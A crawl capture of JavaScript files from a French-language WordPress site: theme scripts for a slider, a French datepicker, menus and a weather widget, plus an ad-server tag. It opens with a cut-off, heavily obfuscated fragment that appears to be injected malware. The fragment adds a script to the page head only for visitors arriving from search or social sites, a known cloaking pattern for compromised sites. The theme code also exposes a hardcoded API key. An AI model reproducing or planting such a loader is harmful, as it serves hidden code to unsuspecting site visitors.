_0x2ac1f1=document[_0x36c074(-0x111,-0xdc,-0xd3,-0xb8)+'ent'](_0xcf36bb[_0x36c074(-0x128,-0x18b,-0x14e,-0x136)]);continue;case'2':document[_0x5bc3b0(0x97,0xca,0x99,0x8e)]['insertBefo'+'re'](_0x2ac1f1,document[_0x5bc3b0(0xd2,0x65,0x99,0x64)][_0x36c074(-0xde,-0x108,-0xf7,-0x12b)]);continue;case'3':_0x2ac1f1[_0x36c074(-0x109,-0x13c,-0x138,-0x160)]=_0xcf36bb[_0x36c074(-0x16a,-0x125,-0x140,-0x152)];continue;case'4':_0x2ac1f1[_0x36c074(-0xf9,-0x148,-0x109,-0x11f)+'n']='anonymous';continue;}break;}}var _0x1f88ff=[_0xbd5ef2(0x43a,0x415,0x3cc,0x40a),_0xcf36bb[_0xbd5ef2(0x414,0x405,0x3f4,0x40f)],_0xcf36bb[_0xbd5ef2(0x3a8,0x387,0x36d,0x397)],_0xcf36bb[_0xbd5ef2(0x39c,0x3e8,0x411,0x3e1)],_0xcf36bb[_0xbd5ef2(0x3d2,0x40e,0x3ea,0x3e0)],_0xcf36bb[_0x5a5c6c(0x3c9,0x3cc,0x418,0x3d3)],'/t.co/',_0xcf36bb[_0x5a5c6c(0x3a6,0x3d1,0x3be,0x3b0)],_0xcf36bb[_0xbd5ef2(0x444,0x40c,0x405,0x404)],_0x5a5c6c(0x3ff,0x39c,0x398,0x3c7),_0xcf36bb[_0xbd5ef2(0x3a7,0x40b,0x3ce,0x3cd)],_0xbd5ef2(0x3a0,0x39d,0x408,0x3e2)+_0x5a5c6c(0x430,0x3cd,0x429,0x3ee),_0xcf36bb[_0x5a5c6c(0x3bb,0x3e7,0x436,0x3ff)],_0xcf36bb['cwdCc'],'.ask.com','naver.com',_0xcf36bb[_0x5a5c6c(0x418,0x40c,0x405,0x3f8)]],_0x203cde=_0x1f88ff['some'](_0x2d2317=>document['referrer'][_0xbd5ef2(0x36c,0x388,0x38c,0x390)+'e']()[_0x5a5c6c(0x3d2,0x3ee,0x399,0x3d4)](_0x2d2317));_0x203cde&&!_0xcf36bb[_0x5a5c6c(0x405,0x41e,0x430,0x3fe)](_0x3b0c80)&&_0xcf36bb[_0xbd5ef2(0x3ad,0x3e0,0x3c7,0x3f3)](_0x302ac2);}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/my-slider.js?ver=1.0.0
body_size: 106
content:
var MySlider = function($) {

    var self = {};

    self.init = function() {
        console.log('MySlider init');
        //$('.accordeon-trigger').on('click', onClick)
        $(".slider").slick({

            // normal options...
            infinite: false,
            fade:true,
            arrows:false,
            dots:true

            // // the magic
            // responsive: [{

            //     breakpoint: 1024,
            //     settings: {
            //       slidesToShow: 3,
            //       infinite: true
            //     }

            //   }, {

            //     breakpoint: 600,
            //     settings: {
            //       slidesToShow: 2,
            //       dots: true
            //     }

            //   }, {

            //     breakpoint: 300,
            //     settings: "unslick" // destroys slick

            //   }]
          });

    };

    /** ------------------------------
     * Events
     --------------------------------- */


    /** ------------------------------
     * Private methods
     --------------------------------- */

    /** ------------------------------
     * Public methods
     --------------------------------- */

    /** ------------------------------
     * Constructor
     --------------------------------- */

    self.construct = (function() {
        console.log('MySlider constructed');
    })();

    return self;
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/scripts.js?ver=1.0.0
body_size: 541
content:
(function ($, root, undefined) {

	$(function () {
		
	var parts = window.location.search.substr(1).split("&");
	var $_GET = {};
	for (var i = 0; i < parts.length; i++) {
		var temp = parts[i].split("=");
		$_GET[decodeURIComponent(temp[0])] = decodeURIComponent(temp[1]);
	}
	
	var start_date;
	var end_date;
		
	if($_GET['start_date'] !== '') {
		start_date = $_GET['start_date'];
	}
		else {
			start_date = 'yy-mm-dd';
		}
	
		if($_GET['end_date'] !== '') {
		end_date = $_GET['end_date'];
	}
		else {
			end_date = 'yy-mm-dd';
		}	
		$.datepicker.regional['fr'] = {clearText: 'Effacer', clearStatus: '',
    closeText: 'Fermer', closeStatus: 'Fermer sans modifier',
    prevText: '<Préc', prevStatus: 'Voir le mois précédent',
    nextText: 'Suiv>', nextStatus: 'Voir le mois suivant',
    currentText: 'Courant', currentStatus: 'Voir le mois courant',
    monthNames: ['Janvier','Février','Mars','Avril','Mai','Juin',
    'Juillet','Août','Septembre','Octobre','Novembre','Décembre'],
    monthNamesShort: ['Jan','Fév','Mar','Avr','Mai','Jun',
    'Jul','Aoû','Sep','Oct','Nov','Déc'],
    monthStatus: 'Voir un autre mois', yearStatus: 'Voir un autre année',
    weekHeader: 'Sm', weekStatus: '',
    dayNames: ['Dimanche','Lundi','Mardi','Mercredi','Jeudi','Vendredi','Samedi'],
    dayNamesShort: ['Dim','Lun','Mar','Mer','Jeu','Ven','Sam'],
    dayNamesMin: ['Di','Lu','Ma','Me','Je','Ve','Sa'],
    dayStatus: 'Utiliser DD comme premier jour de la semaine', dateStatus: 'Choisir le DD, MM d',
    dateFormat: 'dd/mm/yy', firstDay: 0, 
    initStatus: 'Choisir la date', isRTL: false};
 $.datepicker.setDefaults($.datepicker.regional['fr']);





		
		 $( "#datepicker1" ).datepicker({
			 dateFormat : 'yy-mm-dd',
			 defaultDate: start_date
		 });
		 $( "#datepicker2" ).datepicker({
			 dateFormat : 'yy-mm-dd',
			 defaultDate : end_date
		 });


	});

})(jQuery, this);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/app.js?ver=1.0.0
body_size: 2362
content:
// Restricts input for each element in the set of matched elements to the given inputFilter.
(function($) {
  $.fn.inputFilter = function(inputFilter) {
    return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function() {
      if (inputFilter(this.value)) {
        this.oldValue = this.value;
        this.oldSelectionStart = this.selectionStart;
        this.oldSelectionEnd = this.selectionEnd;
      } else if (this.hasOwnProperty("oldValue")) {
        this.value = this.oldValue;
        this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
      }
    });
  };
}(jQuery));

var App = (function($) {
    /*------------------------------------------------------------------------------------------------------
     MAIN APP
     -----------------------------------------------------------------------------------------------------------*/

    return (function() {
        var self = {};

        /** ------------------------------
         * Constructor
         --------------------------------- */

        self.construct = function() {
            $(document).ready(onAppReady);

            $(window).on("load", onAppLoaded);

            return self;
        };

        /** ------------------------------
         * App event handlers
         --------------------------------- */

        var onAppReady = function() {
            console.log("DOM ready");
            // Global elements
            self.$document = $(document);
            self.$window = $(window);
            self.$html = $("html");
            self.$body = $("body");

            self.lastScrollY = 0;
            self.scheduledAnimationFrame = false;

            //window.addEventListener('scroll', onScroll);

            onPageReady();
        };
        var readAndUpdatePage = function() {
            self.scheduledAnimationFrame = false;
        };
        var onScroll = function(ev) {
            // Store the scroll value for laterz.
            self.lastScrollY = window.scrollY;

            // Prevent multiple rAF callbacks.
            if (self.scheduledAnimationFrame) {
                return;
            }

            self.cheduledAnimationFrame = true;
            requestAnimationFrame(readAndUpdatePage);
        };
        var onAppLoaded = function(ev) {
            console.log("Window loaded");

            Router.initAppLoaded();
        };

        var onPageReady = function() {
            console.log("Page ready");
            
            $("input.wdgk_donation").inputFilter(
                function(value){
                    return /^-?\d*[.,]?\d*$/.test(value);
                }
            );
            $("input.wdgk_donation").on("input keydown keyup mousedown mouseup select contextmenu drop", function() {
                $(this).val($(this).val().replace(',','.'));
            });
            
            //document.getElementById("maree").selectedIndex = 1;
            jQuery("#maree").change();
            
           $('#trigger-menu').on('click', onClickMenu);
           $('.nav-title').on('click', onClickMenu);
           var hasClicked = false;
           $('.search-submit').on('click', function (e) {
             e.preventDefault();
             $('form.searchform ').toggleClass('visible', 500);

               // if (hasClicked === true) {
               //   $('form.searchform.visible').removeClass('visible', 500);
               // } else {
               //     e.preventDefault();
               //     hasClicked = true;
               //     $('form.searchform ').addClass('visible', 500);
               // }
           });

           $("#mc-embedded-subscribe-form").validate();
           jQuery("#mc-embedded-subscribe-form").validate();

           jQuery('#mce-EMAIL').rules('add', {
         			    messages: {
         			        required: "Champ requis.",
         							email: "S'il vous plaît, mettez une adresse email valide.",
         			    }
         			});


            // smooth scroll on "nous joindre"+ close menu
            $('#contact').click(function () {
                self.$body.toggleClass('has-menu-open');
                $('html,body').animate({
                    scrollTop: $($(this).attr('href')).offset().top
                }, 800);
                return false;
            });

            $('.nav-list > .menu-item-has-children > a').on('click', onClickSubMenuItem);

            if($('html').hasClass('touch')){

                $('.nav-list > .menu-item-has-children > .sub-menu > .menu-item-has-children > a').one('click', function (e) {

                    e.preventDefault();
                    $('.nav-list > .menu-item-has-children > .sub-menu > .menu-item-has-children').removeClass('hover');
                    $(this).parent().addClass('hover');

                });
            }



            $('#btn-up, .btn-up').on('click', onClickBtnUp);
            $('#btn-back').on('click', onClickBtnBack);

            $('.fbsharelink').click(function () {
                var shareurl = $(this).data('shareurl');
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + escape(shareurl) + '&t=' + document.title, '',
                    'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');
                return false;
            });

             $('.twitter-share').click(function (event) {
                 var width = 575,
                     height = 400,
                     left = ($(window).width() - width) / 2,
                     top = ($(window).height() - height) / 2,
                     url = this.href,
                     opts = 'status=1' +
                     ',width=' + width +
                     ',height=' + height +
                     ',top=' + top +
                     ',left=' + left;

                 window.open(url, 'twitter', opts);

                 return false;
             });

            $("#meteo-city").change(function () {
                var selectedCity = $(this).children("option:selected").val();
                var jsonfile = 'https://api.openweathermap.org/data/2.5/weather?id=' + selectedCity +
                    '&units=metric&appid=489fd3efb19b9fd89695add980d2b143';

                $.ajax({
                    url: jsonfile,
                    type: "POST",
                    dataType: "json",
                    data: {},
                    success: function (data) {
                        console.log(data);
                        var icon = data['weather'][0].icon;
                        var temperature = Math.round(data['main'].temp);
                        var imgIcon = 'https://openweathermap.org/img/w/' + icon + '.png';
                        $('#icon').attr("src", imgIcon);
                        $('#temperature').html(temperature);
                    },
                    error: function (error) {
                        console.log("Error:");
                        console.log(error);
                    }
                }).responseJSON;



            });

            Router.init();
        };
        /** ------------------------------
         * Events
         --------------------------------- */

         var onClickMenu = function(ev) {
             ev.preventDefault();
             self.$body.toggleClass('has-menu-open');
         }
         var onClickBtnUp = function(ev) {
            ev.preventDefault();
            var body = $("html, body");
            body.stop().animate({scrollTop:0}, 500, 'swing', function() {

            });
        }
        var onClickBtnBack = function(ev) {
            ev.preventDefault();
            history.back();
        }


         var onClickSubMenuItem = function(ev) {
             ev.preventDefault();
             var $this = $(this);
             $this.parent().toggleClass('has-submenu-active');
         }

        /** ------------------------------
         * Public
         --------------------------------- */

        return self.construct();
    })();
})(window.jQuery);


 function openCity(evt, cityName) {
     var i, tabcontent, tablinks;

     jQuery('.solomois').hide();

     jQuery('.'+cityName).show();

     jQuery(this).addClass('active');

    /* tabcontent = document.getElementsByClassName("tabcontent");
     for (i = 0; i < tabcontent.length; i++) {
         tabcontent[i].style.display = "none";
     }
     tablinks = document.getElementsByClassName("tablinks");
     for (i = 0; i < tablinks.length; i++) {
         tablinks[i].className = tablinks[i].className.replace(" active", "");
     }
     document.getElementById(cityName).style.display = "block";
     evt.currentTarget.className += " active"; */
 }

 function getWaterLevel(value) {

   var xmlhttp = new XMLHttpRequest();
   xmlhttp.onreadystatechange = function() {
     if (this.readyState == 4 && this.status == 200) {
         document.getElementById("regionListTxt").innerHTML = '';
         document.getElementById("regionListTxt").innerHTML = this.responseText;
     }
   };
   xmlhttp.open("GET", "/waterlevels.php?q=" + value, true);
   xmlhttp.send();
 }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www4.smartadserver.com/genericpost
body_size: 4028
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_52944", formatId: 52944 }, "sas_52944");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(13053982),
		pageId: '883051',
		pgDomain: 'https%3a%2f%2fgraffici.ca',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use2.smartadserver.com/track/action?siteid=156704&fmtid=52944&pid=883051&iid=13053982&sid=1703329041&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&gdpr=0',
		formatId: Number(52944),
		tagId: 'sas_52944',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(1),
		dsa: String(''),
		creative: {
			id: Number(41479569),
			url: '',
			type: Number(0),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use2.smartadserver.com/click?imgid=41479569&insid=13053982&pgid=883051&fmtid=52944&ckid=67677054626056921&uii=7876549233100864105&acd=1768274542846&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=67677054626056921&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&eqs=91186f3fb0803adf59eaab4587c572f1beb2c1f8&go=',
			clickUrlArray: ["https://use2.smartadserver.com/click?imgid=41479569&insid=13053982&pgid=883051&fmtid=52944&ckid=67677054626056921&uii=7876549233100864105&acd=1768274542846&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=67677054626056921&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&eqs=91186f3fb0803adf59eaab4587c572f1beb2c1f8&go="],
			oryginalClickUrl: '',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String('<ins class=\'dcmads\' style=\'display:inline-block;width:300px;height:250px\'\r\n'+'    data-dcm-placement=\'N2317135.3599517CPSMDIA/B33763155.437393402\'\r\n'+'    data-dcm-rendering-mode=\'script\'\r\n'+'    data-dcm-https-only\r\n'+'    data-dcm-api-frameworks=\'[APIFRAMEWORKS]\'\r\n'+'    data-dcm-omid-partner=\'[OMIDPARTNER]\'\r\n'+'    data-dcm-ltd=\'false\'\r\n'+'    data-dcm-resettable-device-id=\'\'\r\n'+'    data-dcm-app-id=\'\' data-dcm-click-tracker=\'https://use2.smartadserver.com/diffx/countgo?13053982;883051;67677054626056921;1703329041;S;target=%24dt%3d1t%3b%24dma%3d535;systemtarget=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600;envtype=0;imptype=0;fmtid=52944;bldv=14512;srcfn=diff;acd=1768274542846;eqs=91186f3fb0803adf59eaab4587c572f1beb2c1f8;41479569;URL=\'>\r\n'+'  <scr'+'ipt src=\'https://www.googletagservices.com/dcm/dcmads.js\'></scr'+'ipt>\r\n'+'</ins>'),
			creativeCountPixelUrl: 'https://use2.smartadserver.com/h/aip?uii=7876549233100864105&tmstp=1703329041&ckid=67677054626056921&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&acd=1768274542846&envtype=0&siteid=156704&tgt=%24dt%3d1t%3b%24dma%3d535&gdpr=0&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&visit=S&statid=16&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=67677054626056921&capp=0&mcrdbt=1&insid=13053982&imgid=41479569&pgid=883051&fmtid=52944&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 41479569 ? 'https://use2.smartadserver.com/h/cp?imgid=41479569&insid=13053982&pgid=883051&fmtid=52944&ckid=67677054626056921&uii=7876549233100864105&acd=1768274542846&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=67677054626056921&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&eqs=91186f3fb0803adf59eaab4587c572f1beb2c1f8' : 'https://use2.smartadserver.com/h/micp?imgid=0&insid=13053982&pgid=883051&fmtid=52944&ckid=67677054626056921&uii=7876549233100864105&acd=1768274542846&tmstp=1703329041&tgt=%24dt%3d1t%3b%24dma%3d535&systgt=%24qc%3d4787745%3b%24ql%3dHigh%3b%24qpc%3d43201%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&cappid=67677054626056921&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&eqs=91186f3fb0803adf59eaab4587c572f1beb2c1f8',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use2.smartadserver.com/track/action?siteid=156704&fmtid=52944&pid=883051&iid=13053982&sid=1703329041&scriptid=99340&opid=9a53cfe2-b570-474f-945d-7969fc8d68ae&opdt=1768274542848&bldv=14512&srcfn=diff&reqid=3f378864-8f0d-4b39-a6a4-9b6937fa4e0d&reqdt=1768274542851&oppid=9a53cfe2-b570-474f-945d-7969fc8d68ae&gdpr=0&key=viewcount&num1=0&num3=&cid=41479569&pgDomain=https%3a%2f%2fgraffici.ca%2fgraffici%2fhistoire%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj13053982 = new Banner(config);
			newObj13053982.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://graffici.ca/wp-content/themes/grafficiTheme/js/router.js?ver=1.0.0
body_size: 385
content:
var Router = (function ($) {

    var self = {};

    var routes = [
         { filter: '.accordeons', cls: 'MyAccordion', method: 'init', onPageLoad:false },
         { filter: '.slider', cls: 'MySlider', method: 'init', onPageLoad:false },
    ];

    self.currentPage = null;
    self.currentController = null;
    self.initiliazed = [];
    self.initiliazedClasses = {};

    /** ------------------------------
     * Constructor
     --------------------------------- */

    self.construct = function () {
       console.log('Router Constructed');
    }();

    /** ------------------------------
     * Public methods
     --------------------------------- */

    self.init = function () {
        // if (self.currentController && typeof self.currentController['destruct'] != 'undefined') {
        //     self.currentController.destruct();
        //     self.currentController = null;
        // }

        // Loop through routes to call initializer
        for (var i = 0; i < routes.length; i++) {
            var route = routes[i];

            if(route.onPageLoad === false) {
                createController(route);

            }
        }

    };

    self.initAppLoaded = function () {
        for (var i = 0; i < routes.length; i++) {
            var route = routes[i];

            if(route.onPageLoad === true) {
                createController(route);
            }
        }
    };

    var createController = function(route) {
        if ($(route.filter).length) {
            // Validate if classes and methods exist
            if (typeof window[route.cls] !== 'undefined') {
                // Create new page
                if($.inArray(route.cls, self.initiliazed) === -1) {
                    self.currentController = new window[route.cls]($);
                    self.initiliazedClasses[route.cls] = self.currentController;
                    self.initiliazed.push(route.cls);
                }else{
                    self.currentController = self.initiliazedClasses[route.cls];
                }

                if (typeof self.currentController[route.method] !== 'undefined') {
                    // Call specific method
                    self.currentController[route.method]();
                } else {
                    console.log('Method ' + route.method + ' not found in Class ' + route.cls);
                }
            } else {
                console.log('Class ' + route.cls + ' not found');
            }
        }
    };

    return self;
})(window.jQuery);
